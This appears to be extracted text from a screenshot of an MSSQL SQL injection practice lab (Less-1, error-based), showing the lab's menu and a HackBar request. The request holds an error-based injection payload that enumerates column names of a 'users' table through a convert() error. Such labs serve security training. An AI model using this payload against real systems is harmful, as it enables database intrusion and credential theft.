 192.168.100.237/less-1.asp?id=1'%20 and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name='users' and colu
MSSQL SQLi Labs
Index
Install
拖拽上传
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-1.asp?id=1'  and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name='users' and column_name not in('id', 'username', 'password'))) -- |
Post data Referer User Agent Cookies Clear All